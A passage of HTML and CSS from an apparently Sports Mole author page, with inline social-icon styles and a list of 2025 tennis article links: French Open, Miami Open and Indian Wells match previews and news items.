8.74372C8.8939 8.65319 8.95425 8.55256 8.9994 8.4449C9.0232 8.39549 9.0343 8.34093 9.0317 8.28615C9.02909 8.23137 9.01287 8.1781 8.9845 8.13117C8.9398 8.04156 8.58136 7.1598 8.43195 6.80117C8.28646 6.45176 8.13783 6.49902 8.02881 6.49372C7.91437 6.48884 7.79983 6.48675 7.68529 6.48745C7.59449 6.48982 7.50516 6.51096 7.42293 6.54953C7.34069 6.5881 7.26732 6.64327 7.20744 6.71156C7.00479 6.90343 6.84434 7.13542 6.73631 7.39273C6.62828 7.65005 6.57504 7.92705 6.57999 8.20607C6.57999 9.08843 7.22215 9.9396 7.31176 10.0592C7.40136 10.1788 8.57529 11.9882 10.3729 12.7651C10.7066 12.9088 11.0476 13.0348 11.3945 13.1425C11.7601 13.2536 12.1465 13.2779 12.5231 13.2135C12.8674 13.1622 13.5833 12.7802 13.7327 12.3618C13.8499 12.0941 13.8863 11.798 13.8372 11.51C13.7923 11.4353 13.6729 11.3904 13.4937 11.3008L13.4941 11.2994Z' fill='white'/></g><defs><linearGradient id='paint0_linear_4712_2004' x1='10.0001' y1='-0.000854492' x2='10.0001' y2='19.9999' gradientUnits='userSpaceOnUse'><stop stop-color='%2361FD7D'/><stop offset='1' stop-color='%232BB826'/></linearGradient><clipPath id='clip0_4712_2004'><rect width='20' height='20' fill='white'/></clipPath></defs></svg>");
		--svg-facebook-icon: url("data:image/svg+xml;utf8,<svg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'><g clip-path='url(%23clip0_4712_2038)'><path d='M17.5 0H2.5C1.12125 0 0 1.12125 0 2.5V17.5C0 18.8787 1.12125 20 2.5 20H17.5C18.8787 20 20 18.8787 20 17.5V2.5C20 1.12125 18.8787 0 17.5 0Z' fill='%231976D2'/><path fill-rule='evenodd' clip-rule='evenodd' d='M16.875 10H13.75V7.5C13.75 6.81 14.31 6.875 15 6.875H16.25V3.75H13.75C12.7554 3.75 11.8016 4.14509 11.0983 4.84835C10.3951 5.55161 10 6.50544 10 7.5V10H7.5V13.125H10V20H13.75V13.125H15.625L16.875 10Z' fill='%23FAFAFA'/></g><defs><clipPath id='clip0_4712_2038'><rect width='20' height='20' fill='white'/></clipPath></defs></svg>");
		--svg-linkedin-icon: url("data:image/svg+xml;utf8,<svg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'><g clip-path='url(%23clip0_4002_6613)'><path d='M18.8889 0H1.11111C0.497461 0 0 0.497461 0 1.11111V18.8889C0 19.5025 0.497461 20 1.11111 20H18.8889C19.5025 20 20 19.5025 20 18.8889V1.11111C20 0.497461 19.5025 0 18.8889 0Z' fill='%23117EB8'/><path fill-rule='evenodd' clip-rule='evenodd' d='M3.64972 7.73555H6.32277V16.3361H3.64972V7.73555ZM4.98666 3.46027C5.84138 3.46027 6.53583 4.15471 6.53583 5.00944C6.53583 5.86499 5.84138 6.55971 4.98666 6.55971C4.78068 6.56361 4.57599 6.52641 4.38455 6.45028C4.19312 6.37415 4.01878 6.26062 3.87173 6.11633C3.72468 5.97204 3.60787 5.79988 3.52813 5.60992C3.44839 5.41996 3.40732 5.21601 3.40732 5.00999C3.40732 4.80397 3.44839 4.60002 3.52813 4.41006C3.60787 4.2201 3.72468 4.04794 3.87173 3.90365C4.01878 3.75936 4.19312 3.64583 4.38455 3.5697C4.57599 3.49357 4.78068 3.45637 4.98666 3.46027ZM7.99944 7.73527H10.5633V8.91055H10.5989C10.9558 8.23444 11.8278 7.52166 13.1281 7.52166C15.8347 7.52166 16.3347 9.30305 16.3347 11.6189V16.3361H13.6633V12.1536C13.6633 11.1564 13.645 9.87332 12.2744 9.87332C10.8836 9.87332 10.67 10.9597 10.67 12.0817V16.3361H7.99916V7.73555L7.99944 7.73527Z' fill='white'/></g><defs><clipPath id='clip0_4002_6613'><rect width='20' height='20' fill='white'/></clipPath></defs></svg>");
	}

	.author_info {
		font-family: Arial;
		box-sizing: border-box;
		background: #f3f4f6;
		border-radius: 3px;
		padding: 15px;
		clear: both;
		margin: 20px 0;
	}

	.author_info .author_box_banner {
		display: flex;
		margin-bottom: 15px;
	}

	.author_info .author_resume {
		font-size: 13.5px;
		background-image: var(--svg-resume-icon);
		background-repeat: no-repeat;
		padding-left: 35px;
	}

	.author_info .author_name {
		font-size: 30px;
		font-weight: 700;
		line-height: 20.7px;
		text-align: left;
		color: #000000;
		margin-top: 35px;
		margin-bottom: 5px;
		text-decoration: none;
	}

	.author_info .author_img {
		width: 112px;
		height: 112px;
		object-fit: cover;
		margin-right: 15px;
	}


	.author_info .author_socials {
		display: block;
	}

	.author_info .author_socials_title {
		font-weight: bold;
		margin: 20px 0;
		font-size: 14px;
	}

	.author_info .author_socials a {
		display: inline-block;
		text-decoration: none;
		font-size: 17px;
		color: black;
		border-radius: 3px;
		padding: 0 20px 0 33px;
		margin: 0 10px 10px 0;
		border:2px solid #ffffff;
		transition: .5s;
	}

	.author_info .author_socials a:hover {
		background-color:#f3f4f6;
	}

	.author_info .author_socials a p {
		color: black;
		padding-right: 30px;
		margin: 15px 0 15px 20px;
		background: var(--svg-arrow) no-repeat center right;
	}

	.author_info .author_socials .insta {
		background: #FFFFFF var(--svg-insta-icon) no-repeat 11px center;
		background-size: 11.5%;
	}

	.author_info .author_socials .x {
		background: #FFFFFF var(--svg-x-icon) no-repeat 13px center;
		background-size: 13%;
	}

	.author_info .author_socials .whatsapp {
		background: #FFFFFF var(--svg-whatsapp-icon) no-repeat 12px center;
		background-size: 12%;
	}

	.author_info .author_socials .facebook {
		background: #FFFFFF var(--svg-facebook-icon) no-repeat 11px center;
		background-size: 11.5%;
	}

	.author_info .author_socials .linkedin {
		background: #FFFFFF var(--svg-linkedin-icon) no-repeat 11px center;
		background-size: 12%;
	}</style><div
class="author_info" itemscope itemtype="http://schema.org/Person"><div
class="author_box_banner"><div><h1 class="author_name"> <span
itemprop="familyName"></span> <span
itemprop="givenName"> </span></h1></div></div><div
class="author_resume"><p></p></div><div
class="author_socials"></div></div><div
class="colX listC"><div><a
title="Sports Mole previews Wednesday&#039;s French Open quarter-final between Jannik Sinner and Alexander Bublik, including predictions, head-to-head and their tournament so far." href="/tennis/french-open/preview/jannik-sinner-vs-alexander-bublik-prediction-head-to-head-tournament-so-far_574132.html" id="a_574132" class="list_rep list_odd list_rep_first"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/YN-BM3rClRuARxvumirxt-O-9TY=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F22%2Fjannik-sinner.jpeg"  title="Jannik Sinner reacts at the French Open on May 26, 2025" alt="Jannik Sinner reacts at the French Open on May 26, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: French Open: Jannik Sinner vs. Alexander Bublik - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Wednesday's French Open quarter-final between Jannik Sinner and Alexander Bublik, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-06-02T22:39:00+00:00">Jun 2, 22:39</div> </a><a
title="Sports Mole previews Monday&#039;s French Open fourth-round match between Alexander Bublik and Jack Draper, including predictions, head-to-head and their tournament so far." href="/tennis/french-open/preview/alexander-bublik-vs-jack-draper-prediction-head-to-head-tournament-so-far_573946.html" id="a_573946" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/gEfB6IgxfXCYkBBBgesS6lyfCvY=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F22%2FJack%20Draper%20reacts%20at%20the%20French%20Open%20on%20May%2029%2C%202025.jpeg"  title="Jack Draper reacts at the French Open on May 29, 2025" alt="Jack Draper reacts at the French Open on May 29, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: French Open: Alexander Bublik vs. Jack Draper - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Monday's French Open fourth-round match between Alexander Bublik and Jack Draper, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-05-31T17:48:00+00:00">May 31, 17:48</div> </a><a
title="Sports Mole previews Monday&#039;s French Open fourth-round match between Jannik Sinner and Andrey Rublev, including predictions, head-to-head and their tournament so far." href="/tennis/french-open/preview/jannik-sinner-vs-andrey-rublev-prediction-head-to-head-tournament-so-far_573933.html" id="a_573933" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/YN-BM3rClRuARxvumirxt-O-9TY=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F22%2Fjannik-sinner.jpeg"  title="Jannik Sinner reacts at the French Open on May 26, 2025" alt="Jannik Sinner reacts at the French Open on May 26, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: French Open: Jannik Sinner vs. Andrey Rublev - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Monday's French Open fourth-round match between Jannik Sinner and Andrey Rublev, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-05-31T14:44:00+00:00">May 31, 14:44</div> </a><a
title="Sports Mole previews Sunday&#039;s French Open fourth-round match between Ben Shelton and Carlos Alcaraz, including predictions, head-to-head and their tournament so far." href="/tennis/french-open/preview/ben-shelton-vs-carlos-alcaraz-prediction-head-to-head-tournament-so-far_573895.html" id="a_573895" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/7QVQP1mN4J9NQawaZpmXVdsJWVc=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F22%2Fben-shelton.jpeg"  title="Ben Shelton reacts at the French Open on May 25, 2025" alt="Ben Shelton reacts at the French Open on May 25, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: French Open: Ben Shelton vs. Carlos Alcaraz - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Sunday's French Open fourth-round match between Ben Shelton and Carlos Alcaraz, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-05-30T22:54:00+00:00">May 30, 22:54</div> </a><a
title="Sports Mole previews Saturday&#039;s French Open third-round match between Joao Fonseca and Jack Draper, including predictions, head-to-head and their tournament so far." href="/tennis/french-open/preview/joao-fonseca-vs-jack-draper-prediction-head-to-head-tournament-so-far_573817.html" id="a_573817" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/KeF7kNm0bLwDs-WjhFS0F4up7w0=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F22%2Fjack-draper.jpeg"  title="Jack Draper in action at the French Open on May 27, 2025" alt="Jack Draper in action at the French Open on May 27, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: French Open: Joao Fonseca vs. Jack Draper - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Saturday's French Open third-round match between Joao Fonseca and Jack Draper, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-05-30T01:00:00+00:00">May 30, 01:00</div> </a><a
title="Sports Mole previews Saturday&#039;s French Open third-round match between Andrey Rublev and Arthur Fils, including predictions, head-to-head and their tournament so far." href="/tennis/french-open/preview/andrey-rublev-vs-arthur-fils-prediction-head-to-head-tournament-so-far_573794.html" id="a_573794" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/K95TtfnrHwE6lXrd_9UWEQot3Fs=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F22%2Farthur-fils.jpeg"  title="Arthur Fils reacts at the French Open on May 26, 2025" alt="Arthur Fils reacts at the French Open on May 26, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: French Open: Andrey Rublev vs. Arthur Fils - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Saturday's French Open third-round match between Andrey Rublev and Arthur Fils, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-05-29T17:53:00+00:00">May 29, 17:53</div> </a><a
title="Sports Mole previews Saturday&#039;s French Open third-round match between Jannik Sinner and Jiri Lehecka, including predictions, head-to-head and their tournament so far." href="/tennis/french-open/preview/jannik-sinner-vs-jiri-lehecka-prediction-head-to-head-tournament-so-far_573769.html" id="a_573769" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/YN-BM3rClRuARxvumirxt-O-9TY=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F22%2Fjannik-sinner.jpeg"  title="Jannik Sinner reacts at the French Open on May 26, 2025" alt="Jannik Sinner reacts at the French Open on May 26, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: French Open: Jannik Sinner vs. Jiri Lehecka - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Saturday's French Open third-round match between Jannik Sinner and Jiri Lehecka, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-05-29T16:06:00+00:00">May 29, 16:06</div> </a><a
title="Sports Mole previews Tuesday&#039;s French Open first-round match between Hubert Hurkacz and Joao Fonseca, including predictions, form and their head-to-head record." href="/tennis/french-open/preview/hubert-hurkacz-vs-joao-fonseca-prediction-form-head-to-head_573551.html" id="a_573551" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/PMzZIIYCAaEIaadtce_agGRAzUc=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F22%2Fjoao-fonseca.jpeg"  title="Joao Fonseca pictured at the Estoril Open on April 30, 2025" alt="Joao Fonseca pictured at the Estoril Open on April 30, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: French Open: Hubert Hurkacz vs. Joao Fonseca - prediction, form, head-to-head</div> <span><strong>Sports Mole</strong> previews Tuesday's French Open first-round match between Hubert Hurkacz and Joao Fonseca, including predictions, form and their head-to-head record.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-05-26T10:57:00+00:00">May 26, 10:57</div> </a><a
title="Sports Mole previews Thursday&#039;s Madrid Open quarter-final between Jack Draper and Matteo Arnaldi, including predictions, form and their tournament so far." href="/tennis/atp-tour/preview/jack-draper-vs-matteo-arnaldi-prediction-form-tournament-so-far_571545.html" id="a_571545" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/CpJWPeCHd0JD2v7kGUcSAiViBk8=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F18%2Fjack-draper.jpg"  title="Great Britain&#039;s Jack Draper reacts on April 10, 2025" alt="Great Britain&#039;s Jack Draper reacts on April 10, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Madrid Open: Jack Draper vs. Matteo Arnaldi - prediction, form, tournament so far</div> <span><strong>Sports Mole</strong> previews Thursday's Madrid Open quarter-final between Jack Draper and Matteo Arnaldi, including predictions, form and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-04-30T15:54:00+00:00">Apr 30, 15:54</div> </a><a
title="Sports Mole rounds up everything you need to know about the upcoming Monte Carlo Masters, including dates, how to watch and TV and streaming options." href="/tennis/monte-carlo-masters/feature/is-djokovic-playing-how-to-watch-a-complete-guide-to-the-monte-carlo-masters_569554.html" id="a_569554" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/bUWkY6WI3v0eEP-FzOzL4oekp2Q=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F14%2Fstefanos-tsitsipas.jpg"  title="Stefanos Tsitsipas poses with the trophy after winning the Monte Carlo Masters on April 14, 2024" alt="Stefanos Tsitsipas poses with the trophy after winning the Monte Carlo Masters on April 14, 2024" width="87" height="65" /><div
class="l3t"><div>Monte Carlo Masters 2025: Dates, TV and streaming, how to watch, schedule, prize money, everything you need to know</div> <span><strong>Sports Mole</strong> rounds up everything you need to know about the upcoming Monte Carlo Masters, including dates, how to watch and TV and streaming options.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-04-05T14:13:00+00:00">Apr 5, 14:13</div> </a><a
title="Sports Mole previews Sunday&#039;s Miami Open final between Jakub Mensik and Novak Djokovic, including predictions, head-to-head and their tournament so far." href="/tennis/atp-tour/preview/jakub-mensik-vs-novak-djokovic-prediction-head-to-head-tournament-so-far_569021.html" id="a_569021" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/uiEZ9lGKsdhNV9rure6gpIOpU8c=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F13%2Fnovak-djokovic_1.jpeg"  title="Novak Djokovic reacts at the Miami Open on March 25, 2025" alt="Novak Djokovic reacts at the Miami Open on March 25, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Miami Open: Jakub Mensik vs. Novak Djokovic - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Sunday's Miami Open final between Jakub Mensik and Novak Djokovic, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-29T14:40:00+00:00">Mar 29, 14:40</div> </a><a
title="Sports Mole previews Friday&#039;s Miami Open semi-final between Jakub Mensik and Taylor Fritz, including predictions, head-to-head and their tournament so far." href="/tennis/atp-tour/preview/jakub-mensik-vs-taylor-fritz-prediction-head-to-head-tournament-so-far_568923.html" id="a_568923" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/yoDUz3FWJgQfyeZ_HSwK4FXy_9I=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F13%2Ftaylor-fritz_1.jpeg"  title="Taylor Fritz reacts at the Miami Open on March 27, 2025" alt="Taylor Fritz reacts at the Miami Open on March 27, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Miami Open: Jakub Mensik vs. Taylor Fritz - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Friday's Miami Open semi-final between Jakub Mensik and Taylor Fritz, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-28T09:49:00+00:00">Mar 28, 09:49</div> </a><a
title="Sports Mole previews Thursday&#039;s Miami Open quarter-final between Sebastian Korda and Novak Djokovic, including predictions, head-to-head and their tournament so far." href="/tennis/atp-tour/preview/sebastian-korda-vs-novak-djokovic-prediction-head-to-head-tournament-so-far_568697.html" id="a_568697" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/uiEZ9lGKsdhNV9rure6gpIOpU8c=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F13%2Fnovak-djokovic_1.jpeg"  title="Novak Djokovic reacts at the Miami Open on March 25, 2025" alt="Novak Djokovic reacts at the Miami Open on March 25, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Miami Open: Sebastian Korda vs. Novak Djokovic - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Thursday's Miami Open quarter-final between Sebastian Korda and Novak Djokovic, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-26T01:41:00+00:00">Mar 26, 01:41</div> </a><a
title="Sports Mole previews Monday&#039;s Miami Open third-round match between Alex de Minaur and Joao Fonseca, including predictions, head-to-head and their tournament so far." href="/tennis/atp-tour/preview/alex-de-minaur-vs-joao-fonseca-prediction-head-to-head-tournament-so-far_568611.html" id="a_568611" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/MCxxBxH7sBGAu1GLPESOieqgqsI=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F13%2Fjoao-fonseca.jpeg"  title="Joao Fonseca reacts at the Miami Open on March 22, 2025" alt="Joao Fonseca reacts at the Miami Open on March 22, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Miami Open: Alex de Minaur vs. Joao Fonseca - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Monday's Miami Open third-round match between Alex de Minaur and Joao Fonseca, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-24T10:38:00+00:00">Mar 24, 10:38</div> </a><a
title="Sports Mole previews Saturday&#039;s Miami Open second-round match between Jakub Mensik and Jck Draper, including predictions, head-to-head and their tournament so far." href="/tennis/preview/jakub-mensik-vs-jack-draper-prediction-head-to-head-tournament-so-far_568405.html" id="a_568405" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/h6ZO6CUMrbcymPyB0Hnhxt2WDno=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F11%2Fjack-draper.jpg"  title="Jack Draper reacts at the Indian Wells Masters on March 12, 2025" alt="Jack Draper reacts at the Indian Wells Masters on March 12, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Miami Open: Jakub Mensik vs Jack Draper - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Saturday's Miami Open second-round match between Jakub Mensik and Jck Draper, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-21T10:22:00+00:00">Mar 21, 10:22</div> </a><a
title="Sports Mole previews Sunday&#039;s BNP Paribas Open final between Holger Rune and Jack Draper, including predictions, head-to-head and their tournament so far." href="/tennis/indian-wells/preview/holger-rune-vs-jack-draper-prediction-head-to-head-tournament-so-far_568043.html" id="a_568043" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/glzfCRw6JoRDGu_ujOEEj0dMD2E=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F11%2Fjack-draper.jpeg"  title="Jack Draper reacts at the Indian Wells Masters on March 12, 2025" alt="Jack Draper reacts at the Indian Wells Masters on March 12, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Indian Wells: Holger Rune vs. Jack Draper - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Sunday's BNP Paribas Open final between Holger Rune and Jack Draper, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-16T02:46:00+00:00">Mar 16, 02:46</div> </a><a
title="Sports Mole previews Wednesday&#039;s Indian Wells fourth-round match between Jack Draper and Taylor Fritz, including predictions, head-to-head and their tournament so far." href="/tennis/indian-wells/preview/jack-draper-vs-taylor-fritz-prediction-head-to-head-tournament-so-far_567629.html" id="a_567629" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/aktSQgyU-C8ez6JUEPYN00_7TkQ=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F46%2Ftaylor-fritz.jpeg"  title="Taylor Fritz reacts at the ATP Finals on November 14, 2024" alt="Taylor Fritz reacts at the ATP Finals on November 14, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: Indian Wells: Jack Draper vs. Taylor Fritz - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Wednesday's Indian Wells fourth-round match between Jack Draper and Taylor Fritz, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-11T18:21:00+00:00">Mar 11, 18:21</div> </a><a
title="British number one Jack Draper survives serving three consecutive double faults to reach the third round at Indian Wells with a 6-4 6-0 victory over Joao Fonseca." href="/tennis/indian-wells/news/scare-survived-draper-wins-indian-wells-opener-after-double-fault-mini-crisis_567464.html" id="a_567464" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/giv5hSFN5HfaoM0IegGCYzk2x8M=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F03%2Fjack-draper_1.jpeg"  title="Jack Draper reacts at the Australian Open on January 15, 2025" alt="Jack Draper reacts at the Australian Open on January 15, 2025" width="87" height="65" /><div
class="l3t"><div>Indian Wells: Jack Draper survives double-fault mini-crisis in dominant Joao Fonseca victory</div> <span>British number one Jack Draper survives serving three consecutive double faults to reach the third round at Indian Wells with a 6-4 6-0 victory over Joao Fonseca.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-08T20:41:00+00:00">Mar 8, 20:41</div> </a><a
title="Sports Mole previews Saturday&#039;s BNP Paribas Open second-round match between Jack Draper and Joao Fonseca, including predictions, head-to-head and their tournament so far." href="/tennis/indian-wells/preview/jack-draper-vs-joao-fonseca-prediction-head-to-head-tournament-so-far_567349.html" id="a_567349" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/X7wGZFwn6YGNI6nMCKyGw1NYRRo=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F08%2Fjack-draper.jpg"  title="Jack Draper reacts at the Qatar Open on February 22, 2025" alt="Jack Draper reacts at the Qatar Open on February 22, 2025" width="87" height="65" /><div
class="l3t"><div>Preview: Indian Wells: Jack Draper vs. Joao Fonseca - prediction, head-to-head, tournament so far</div> <span><strong>Sports Mole</strong> previews Saturday's BNP Paribas Open second-round match between Jack Draper and Joao Fonseca, including predictions, head-to-head and their tournament so far.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-07T20:19:00+00:00">Mar 7, 20:19</div> </a><a
title="Sports Mole previews Thursday&#039;s BNP Paribas Open first-round match between Jacob Fearnley and Joao Fonseca, including predictions, form and their head-to-head record." href="/tennis/indian-wells/preview/jacob-fearnley-vs-joao-fonseca-prediction-form-head-to-head_567141.html" id="a_567141" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/kiuEQfVDkufl1pn-R1CjGV2v29I=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F51%2Fjoao-fonseca.jpg"  title="Joao Fonseca celebrates at the Next Gen ATP Finals on December 22, 2024" alt="Joao Fonseca celebrates at the Next Gen ATP Finals on December 22, 2024" width="87" height="65" /><div
class="l3t"><div>Preview: Indian Wells: Jacob Fearnley vs. Joao Fonseca - prediction, form, head-to-head</div> <span><strong>Sports Mole</strong> previews Thursday's BNP Paribas Open first-round match between Jacob Fearnley and Joao Fonseca, including predictions, form and their head-to-head record.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-05T14:31:00+00:00">Mar 5, 14:31</div> </a><a
title="Emma Raducanu, Jack Draper, Katie Boulter and Novak Djokovic are among the players who learn their fates in the draw for the Indian Wells Masters in California." href="/tennis/indian-wells/news/battle-of-the-brits-wimbledon-final-repeat-indian-wells-draw-revealed_567028.html" id="a_567028" class="list_rep list_odd"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/3al6w-uPS-kWUnHm7jruO3Kvs0k=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F24%2F38%2Femma-raducanu.jpg"  title="Emma Raducanu reacts in August 2024" alt="Emma Raducanu reacts in August 2024" width="87" height="65" /><div
class="l3t"><div>Indian Wells draw confirmed: Emma Raducanu, Jack Draper, Novak Djokovic discover fates for Masters tournament</div> <span>Emma Raducanu, Jack Draper, Katie Boulter and Novak Djokovic are among the players who learn their fates in the draw for the Indian Wells Masters in California.</span></div><div
class="timeago game_box_time game_box_time_l" title="2025-03-04T07:18:00+00:00">Mar 4, 07:18</div> </a><a
title="Great Britain&#039;s Jack Draper is beaten by Andrey Rublev in the final of the Qatar Open but will hit a new career-high ranking next week." href="/tennis/atp-tour/news/victory-in-defeat-draper-to-hit-new-career-high-despite-qatar-heartache_566289.html" id="a_566289" class="list_rep list_even"> <img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/X7wGZFwn6YGNI6nMCKyGw1NYRRo=/87x65/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F25%2F08%2Fjack-draper.jpg"  title="Jack Draper reacts at the Qatar Open on February 22, 2025" alt="Jack Draper reacts at the Qatar Open on February 22, 2025" width="87" height="65" /><div
